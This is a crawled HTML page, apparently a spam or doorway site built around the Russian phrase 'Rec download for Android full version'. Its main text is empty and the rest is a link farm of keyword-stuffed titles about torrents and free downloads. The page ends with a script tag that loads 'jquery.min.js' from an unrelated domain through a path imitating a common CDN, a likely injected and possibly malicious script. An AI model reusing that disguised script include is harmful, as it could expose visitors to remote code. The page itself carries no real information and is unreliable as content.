

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-rec-skachat-na-android-polnuyu-versiyu.html
body_size: 1869
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rec скачать на андроид полную версию - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rec скачать на андроид полную версию</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-skachat-apache-no-twerk-rington.html">Скачать apache no twerk рингтон</a></li>
                                <li><a href="r5ifod-muzyka-ispanskaya-gitara-torrent.html">Музыка испанская гитара торрент</a></li>
                                <li><a href="r5ifod-kak-zablokirovat-igry-na-android.html">Как заблокировать игры на андроид</a></li>
                                <li><a href="r5ifod-prezentacii-pro-lekarstvennye-rasteniya-skachat.html">Презентации про лекарственные растения скачать</a></li>
                                <li><a href="r5ifod-skachat-igry-korabli-simulyator.html">Скачать игры корабли симулятор</a></li>
                                <li><a href="r5ifod-dyavol-nosit-prada-prodolzhenie-kniga.html">Дьявол носит прада продолжение книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-obrazec-protokola-bureniya.html">Образец протокола бурения</a></li>
                                            <li><a href="r5ifod-hokkey-v-yaroslavle-raspisanie-igr-2015.html">Хоккей в ярославле расписание игр 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-muzyku-2014-320-kbps.html">Скачать музыку 2014 320 kbps</a></li>
                                            <li><a href="r5ifod-albomy-pesni-v-dorogu-skachat-besplatno.html">Альбомы песни в дорогу скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-uchebnik-literatury-10-klass-kurdyumova-skachat.html">Учебник литературы 10 класс курдюмова скачать</a></li>
                                            <li><a href="r5ifod-zagruzka-yava-skript.html">Загрузка ява скрипт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-haus-skachat-6-sezon-torrent.html">Хаус скачать 6 сезон торрент</a></li>
                                            <li><a href="r5ifod-the-black-crown-suicide-silence-skachat.html">The black crown suicide silence скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
